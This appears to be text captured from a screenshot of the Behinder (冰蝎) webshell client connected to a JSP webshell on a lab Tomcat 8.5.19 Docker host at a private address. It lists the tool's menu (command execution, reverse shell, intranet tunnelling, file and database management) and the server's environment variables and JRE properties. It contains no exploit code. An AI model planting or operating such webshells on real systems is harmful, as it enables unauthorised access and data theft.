 http://192.168.157.128:2002/1.jsp
URL: http://192.168.157.128:2002/1.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
JAVA_HOME=/docker-java-home/jre
CATALINA_HOME=/usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
LANG=C.UTF-8
TOMCAT_MAJOR=8
TOMCAT_VERSION=8.5.19
HOSTNAME=09dd4e5bfa91
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
LD_LIBRARY_PATH=/usr/local/tomcat/native-jni-lib
OPENSSL_VERSION=1.1.0f-3
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz.asc
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
PWD=/usr/local/tomcat
JAVA_VERSION=8u141
SHLVL=0
HOME=/root
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5
541FBE7D8F78B25E055DDEE13C370389288584E7 61B832AC2F1C5A90F0F9B00A1C506407564C17A3 713DA88BE50911535FE716F5208B0AB1D63011C7
79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC
A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE
F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23
JRE系统属性:
java.runtime.name = OpenJDK Runtime Environment
java.protocol.handler.pkgs = org.apache.catalina.webresources
sun.boot.library.path = /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/amd64
java.vm.version = 25.141-b15
shared.loader =
java.vm.vendor = Oracle Corporation
java.vendor.url = http://java.oracle.com/
path.separator = :
tomcat.util.buf.StringCache.byte.enabled = true
java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties
java.vm.name = OpenJDK 64-Bit Server VM
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond